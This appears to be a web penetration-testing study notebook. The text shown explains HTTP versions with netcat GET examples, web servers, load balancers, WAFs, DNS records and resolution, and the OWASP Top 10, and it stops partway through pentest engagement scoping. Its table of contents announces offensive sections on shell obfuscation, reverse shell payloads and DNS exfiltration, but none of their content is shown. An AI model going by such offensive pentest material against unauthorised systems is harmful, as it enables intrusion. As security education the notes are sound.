**General notes & concepts**

**-----------------------------------------------------------------------------------------------**

* **Introduction to World Wide Web**
* **Introduction to DNS**
* **OWASP TOP 10**
* **Pentesting Procedures**
* **Introduction To Java Technologies**
* **Introduction AWS Technologies**

## **HTML5 WEB STORAGE**

* **Introduction to Databases**
* **Apache .htaccess Tricks**
  + **How to Disable Functions in Apache (php.ini)**
  + **Protecting Files/Directories using .htaccess/.htpasswd**
    - **Prevent Access to a Specific File**
    - **Prevent Access to a Specific File**
  + **Prevent Unauthorized Directory Browsing**
  + **Deploy Custom Error Pages**
  + **Protect against denial-of-service (DOS) attacks by limiting file upload size**
  + **Add Custom Headers in HTTP Response**
* **Introduction To Burp Suite**
* **Introduction To OWASP ZAP**
* **Setup a DNS Server for OOB Exfiltration**
  + **Register a domain name**
  + **Setup a dns server**
  + **setup share hosting in Apache server**
  + **setup subdomains in Apache server**
* **WAF (ModSecurity)**
* **PHP Logging Overview**
* **PHP Shell Obfuscation**
* **Multiple Ways to Detect HTTP Options**
* **DNS Rebinding**
* **Dos Attacks**
* **Other Tips** 
  + **Run Proxies from Terminal**
  + **Reverse shell Payloads Generator**
  + **SSRF/OPEN Redirect Payloads Generator**
  + **Using Curl Tips**
  + **Automated Scanners**

**-----------------------------------------------------------------------------------------------**

## **Introduction to world wide web**

* + **Terminologies**
    - **What is HTTP Protocol?**
      * **Features**
        + Client- Server Based Architecture
        + Request-Response model to Serve Resources
        + Resources are identified by URI/URL
        + Versions HTTP 1.0/1.1
      * **HTTP/1.0 VS HTTP/1.1**
        + HTTP 1.0

Example:

nc [www.securitytube.com](http://www.securitytube.com) 80

GET / HTTP/1.0

Notes

In HTTP/1.0 the Host Header is not mandatory

You will be Disconnected immediately after issuing the request

* + - * + HTTP 1.1

Example:

nc [www.securitytube.com](http://www.securitytube.com) 80

GET / HTTP/1.1

Host: www.securitytube.net

Notes

1.1 can reuse connection for multiple URI

In HTTP/1.1 the Host Header is mandatory

You will not be Disconnected after issuing the request and you can issue another request to the same page or other pages in the same connection unless you specifically specify the header {connection: close} at the end

nc [www.securitytube.com](http://www.securitytube.com) 80

GET / HTTP/1.1

Host: www.securitytube.net

connection: close

* + - * + 
      * 
      * 
    - **What is a Web Server?**
      * A web server is a software that listens for incoming connections and then utilizes the HTTP protocol to deliver web content to its clients. The most common web server software you'll come across is Apache, Nginx, IIS and NodeJS. A Web server delivers files from what's called its root directory, which is defined in the software settings. For example, Nginx and Apache share the same default location of /var/www/html in Linux operating systems, and IIS uses C:\inetpub\wwwroot for the Windows operating systems. So, for example, if you requested the file <http://www.example.com/picture.jpg>, it would send the file /var/www/html/picture.jpg from its local hard drive
    - **Virtual Hosts**
      * Web servers can host multiple websites with different domain names; to achieve this, they use virtual hosts. The web server software checks the hostname being requested from the HTTP headers and matches that against its virtual hosts (virtual hosts are just text-based configuration files). If it finds a match, the correct website will be provided. If no match is found, the default website will be provided instead.
      * Virtual Hosts can have their root directory mapped to different locations on the hard drive. For example, [one.com](http://one.com/) being mapped to /var/www/website_one, and [two.com](http://two.com/) being mapped to /var/www/website_two
      * There's no limit to the number of different websites you can host on a web server.
    - **Load Balancers**
      * When a website's traffic starts getting quite large or is running an application that needs to have high availability, one web server might no longer do the job. Load balancers provide two main features, ensuring high traffic websites can handle the load and providing a failover if a server becomes unresponsive.
      * When you request a website with a load balancer, the load balancer will receive your request first and then forward it to one of the multiple servers behind it. The load balancer uses different algorithms to help it decide which server is best to deal with the request. A couple of examples of these algorithms are **round-robin**, which sends it to each server in turn, or **weighted**, which checks how many requests a server is currently dealing with and sends it to the least busy server.
      * Load balancers also perform periodic checks with each server to ensure they are running correctly; this is called a **health check**. If a server doesn't respond appropriately or doesn't respond, the load balancer will stop sending traffic until it responds appropriately again.
    - **CDN (Content Delivery Networks)**
      * A CDN can be an excellent resource for cutting down traffic to a busy website. It allows you to host static files from your website, such a JavaScript, CSS, Images, Videos, and host them across thousands of servers all over the world. When a user requests one of the hosted files, the CDN works out where the nearest server is physically located and sends the request there instead of potentially the other side of the world.
    - **Databases**
      * Often websites will need a way of storing information for their users. Webservers can communicate with databases to store and recall data from them. Databases can range from just a simple plain text file up to complex clusters of multiple servers providing speed and resilience. You'll come across some common databases: MySQL, MSSQL, MongoDB, GraphQL, Postgres, and more; each has its specific features.
    - **WAF (Web Application Firewall)**
      * A WAF sits between your web request and the web server; its primary purpose is to protect the webserver from hacking or denial of service attacks. It analyses the web requests for common attack techniques, whether the request is from a real browser rather than a bot. It also checks if an excessive amount of web requests are being sent by utilising something called rate limiting, which will only allow a certain amount of requests from an IP per second. If a request is deemed a potential attack, it will be dropped and never sent to the webserver.
* **Introduction to DNS**
  + **Domain Hierarchy** 
    - 
    - **THE TOP LEVEL DOMAIN**
      * The DNS structure contains a hierarchy of names. The root, or highest level of the system is unnamed.
      * A TLD is the most righthand part of a domain name. So, for example, the tryhackme.com TLD is **.com**. There are two types of TLD, gTLD (Generic Top Level) and ccTLD (Country Code Top Level Domain). Historically a gTLD was meant to tell the user the domain name's purpose; for example, a .com would be for commercial purposes, .org for an organisation, .edu for education and .gov for government. And a ccTLD was used for geographical purposes, for example, .ca for sites based in Canada, .co.uk for sites based in the United Kingdom and so on. Due to such demand, there is an influx of new gTLDs ranging from. online , .club , .website , .biz and so many more. For a full list of over 2000 TLDs
      * Top Level Domains (TLDs) are divided into classes based on rules that have evolved over time. Most TLDs have been delegated to individual country managers, whose codes are assigned from a table known as ISO-3166-1. These are maintained by an agency of the United Nations and are called country-code Top Level Domains, or ccTLDs.
    - **Second-Level Domain**
      * Taking tryhackme.com as an example, the .com part is the TLD, and tryhackme is the Second Level Domain. When registering a domain name, the second-level domain is limited to 63 characters + the TLD and can only use a-z 0-9 and hyphens (cannot start or end with hyphens or have consecutive hyphens).
    - **Subdomain**
      * A subdomain sits on the left-hand side of the Second-Level Domain using a period to separate it; for example, in the name admin.tryhackme.com the admin part is the subdomain. A subdomain name has the same creation restrictions as a Second-Level Domain, being limited to 63 characters and can only use a-z 0-9 and hyphens (cannot start or end with hyphens or have consecutive hyphens). You can use multiple subdomains split with periods to create longer names, such as jupiter.servers.tryhackme.com. But the maximum length must be kept below 253 characters. There is no limit to the number of subdomains you can create for your domain name.
  + **DNS Server Types**
    - 
  + **DNS Queries**
    - DNS queries produce listing called Resource Records. This is a representation of Resource Records
    - 
    - **Resource Record**
      * A Resource record starts with a domain name, usually a fully qualified domain name. If anything, other than a fully qualified domain name is used, the name of the zone the record is in will automatically be appended to the end of the name.
    - **TTL**
      * Time-To-Live (TTL), in seconds, defaults to the minimum value determined in the SOA record.
    - **Record Class**
      * Internet, Hesiod, or Chaos
  + **DNS records**
    - **A Records**: An address record that allows a computer name to be translated to an IP address. Each computer has to have this record for its IP address to be located via DNS**. (Forward lookup)**
    - **AAAA Records:** same as A record but ipv6
    - **CNAME Record:** The CNAME record maps an alias hostname to an A record hostname.
      * for example, TryHackMe's online shop has the subdomain name store.tryhackme.com which returns a CNAME record shops.shopify.com. Another DNS request would then be made to shops.shopify.com to work out the IP address
    - **MX Records**: List of a host’s or domain’s mail exchanger server(s). contain the names of the servers responsible for handling email for the domain. A domain can contain multiple MX records
    - **NS Records**: contain the name of the authoritative servers hosting the DNS records for a domain.
    - **PTR Records**: The PTR record maps an IP address to a Hostname.**(reverse lookup)**
    - **SOA Records:** Indicates the server that has authority for the domain. Indicates the beginning of a zone and it should occur first in a zone file. There can be only one SOA record per zone. Defines certain values for the zone such as a serial number and various expiration timeouts
    - **SRV Records**: Service location record.
    - **HINFO Records:** Host information record with CPU type and operating system.
    - **TXT Records**: Generic text record. can contain any arbitrary data and can be used for various purposes, such as domain ownership verification
      * TXT records are free text fields where any text-based data can be stored. TXT records have multiple uses, but some common ones can be to list servers that have the authority to send an email on behalf of the domain (this can help in the battle against spam and spoofed email). They can also be used to verify ownership of the domain name when signing up for third party services.
    - **RP** – Responsible person for the domain.
  + **How DNS Works**
    - Let’s take a closer look at the process and servers involved in resolving a hostname like www.megacorpone.com.
    - 
    - The process starts when a hostname is entered into a browser or other application. The browser passes the hostname to the operating system’s DNS client, your computer first checks its local cache to see if you've previously looked up the address recently; if not the operating system, then forwards the request to the external DNS server it is configured to use. This first server in the chain is known as the **DNS recursor** and is responsible for interacting with the DNS infrastructure and returning the results to the DNS client.
      * A Recursive DNS Server is usually provided by your ISP, but you can also choose your own. This server also has a local cache of recently looked up domain names. If a result is found locally, this is sent back to your computer, and your request ends here (this is common for popular and heavily requested services such as Google, Facebook, Twitter). If the request cannot be found locally, a journey begins to find the correct answer, starting with the internet's root DNS servers.
    - The DNS Recursor contacts one of the servers in the **DNS root zone**.
      * The root servers act as the DNS backbone of the internet; their job is to redirect you to the correct Top Level Domain Server, depending on your request. If, for example, you request [www.tryhackme.com](http://www.tryhackme.com/), the root server will recognize the Top Level Domain of .com and refer you to the correct TLD server that deals with .com addresses
      * every DNS resolver has a list of the 13 IP root server addresses built into its software. Whenever a DNS lookup is initiated, the recursor’s first communication is with one of those 13 IP addresses.
      * A common misconception is that there are only 13 root servers in the world. In reality there are many more, but still only 13 IP addresses used to query the different root server networks. Limitations in the original architecture of DNS require there to be a maximum of 13 server addresses in the root zone. In the early days of the Internet, there was only one server for each of the 13 IP addresses, most of which were located in the United States.
      * Today each of the 13 IP addresses has several servers, which use [Anycast routing](https://www.cloudflare.com/learning/cdn/glossary/anycast-network/) to distribute requests based on load and proximity. Right now there are over 600 different DNS root servers distributed across every populated continent on earth.
    - The root server then responds with the address of the server responsible for the zone containing the Top-Level Domain (TLD) in this case, the .com TLD. Once the DNS recursor receives the address of the TLD DNS server, it queries it for the address of the authoritative nameserver for the megacorpone.com domain.
      * The **TLD server** holds records for where to find the authoritative server to answer the DNS request. The authoritative server is often also known as the nameserver for the domain. For example, the name server for [tryhackme.com](http://tryhackme.com/) is [kip.ns.cloudflare.com](http://kip.ns.cloudflare.com/) and [uma.ns.cloudflare.com](http://uma.ns.cloudflare.com/). You'll often find multiple nameservers for a domain name to act as a backup in case one goes down.
    - The **authoritative nameserver** is the final step in the DNS lookup process and contains the DNS records for a particular domain name and where any updates to your domain name DNS records would be made. these DNS Records are stored in a local database known as the **zone file**.
      * It typically hosts two zones for each domain, the forward lookup zone that is used to find the IP address of a specific hostname and the reverse lookup zone (if configured by the administrator), which is used to find the hostname of a specific IP address.
    - DNS record is then sent back to the Recursive DNS Server, where a local copy will be cached for future requests and then relayed back to the original client that made the request. DNS records all come with a TTL (Time To Live) value. This value is a number represented in seconds that the response should be saved for locally until you have to look it up again. Caching saves on having to make a DNS request every time you communicate with a server.
    - Once the DNS recursor provides the DNS client with the IP address for www.megacorpone.com, the browser can contact the correct web server at its IP address and load the webpage.
      * To improve the performance and reliability of DNS, DNS caching is used to store local copies of DNS records at various stages of the lookup process. It is for this reason that some modern applications, such as web browsers, keep a separate DNS cache. In addition, the local DNS client of the operating system also maintains its own DNS cache along with each of the DNS servers in the lookup process. Domain owners can also control how long a server or client caches a DNS record via the Time To Live (TTL) field of a DNS record.

## **OWASP top 10**

* + Injection
  + Broken Authentication
  + Sensitive Data Exposure
  + XML External Entity
  + Broken Access Control
  + Security Misconfiguration
  + Cross-site Scripting
  + **I**nsecure Deserialization
  + Components with Known Vulnerabilities
  + Insufficent Logging & Monitoring

## **Penetration Testing Procedures**

* + **Penetration Testing Goal**
    - A Penetration test is a complex, cyclical process of both identifying and exploiting vulnerabilities in a system. The ultimate goal of a penetration test is to identify and assess the client organization’s risk of exposure.
  + **Pre-Engagement Phase**
    - During the pre-engagement phase, the penetration tester and the client must discuss and agree upon a number of legal and technical matters. Usually, the paperwork in which all of these agreements are formalized (in writing) and signed is called the **Rules of Engagement** This can be one or more documents with the objective to define the following:
      * **The goal and scope of the engagement** 
        + **Goal**

The goal of a penetration test is the very reason the client is hiring you in the first place!

* + - * + **Scope**

The Scope of Engagement is exactly what you will have to (or be allowed to) test; this defines the boundaries of your tests and is critical from a legal perspective because any test beyond the defined scope is a breach of the Rules of Engagement and, therefore, could result in criminal charges

The scope can be defined both logically and physically

While the Logical scope is, for example, an entire department within the organization, an entire line of operations or even the whole organization.

The Physical scope is simply IP addresses, given servers (identified by IP addresses or name), domains, subdomains, autonomous systems and so on.

Scope in a web application penetration test is often defined in terms of domains; therefore, the client usually will want a penetration test against a subdomain, such as [www.pentest.this](http://www.pentest.this) At this point, you will immediately wonder (and ask) whether subdomains (such as intranet.pentest.this, email.pentest.this) are included and, if so, which ones.

* + - * **The timeline and milestones**
        + You will need your client to be aware of what will happen, when and where.
        + You can either use a simple time tracking table to convey this information, or you can use GANTT charts. This depends on your preference; however, be aware that GANTT charts are unable to convey some important information as we explore later on. For this reason alone, a simple table or spreadsheet is preferable for most pen-testers
        + **Note**

Timing is usually suggested by and agreed upon with the client

Timing of the tests can change during the engagement, as information is uncovered

* + - * + **Example of a GANTT Chart**

As you can imagine, a GANTT chart, although good-looking and professional, will not convey nearly enough information.



* + - * + **Example of a simple good time table**

